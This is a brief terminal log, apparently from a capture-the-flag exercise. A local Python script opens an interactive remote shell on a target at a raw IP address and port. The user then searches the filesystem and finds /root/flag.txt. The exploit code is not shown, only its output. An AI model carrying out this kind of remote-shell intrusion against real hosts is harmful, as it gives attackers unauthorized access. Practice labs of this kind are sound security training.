 ┌──(scorpy㉿sigma)-[~]
└─$ /bin/python /home/scorpy/Documents/hello.py
Enter the full host url:
http://172.104.185.76:8989/
Interactive shell is opened on http://172.104.185.76:8989/
Can't acces tty; job crontol turned off.
$ find / -name *.txt
/root/flag.txt
/usr/share/doc/libdb5.3/build_signature_amd64.txt
/usr/share/doc/util-linux/pg.txt
/usr/share/doc/util-linux/release-schedule.txt
/usr/share/doc/util-linux/howto-debug.txt
/usr/share/doc/util-linux/PAM-configuration.txt
/usr/share/doc/util-linux/deprecated.txt
/usr/share/doc/util-linux/col.txt
/usr/share/doc/util-linux/getopt_changelog.txt
/usr/share/doc/util-linux/hwclock.txt
/usr/share/doc/util-linux/modems-with-agetty.txt
/usr/share/doc/util-linux/cal.txt
/usr/share/doc/util-linux/getopt.txt
/usr/share/doc/util-linux/blkid.txt
/usr/share/doc/util-linux/00-about-docs.txt
/usr/share/doc/util-linux/howto-compilation.txt
/usr/share/doc/util-linux/howto-build-sys.txt
/usr/share/doc/util-linux/mount.txt
/usr/share/doc/util-linux/howto-tests.txt
/usr/share/doc/mount/mount.txt
$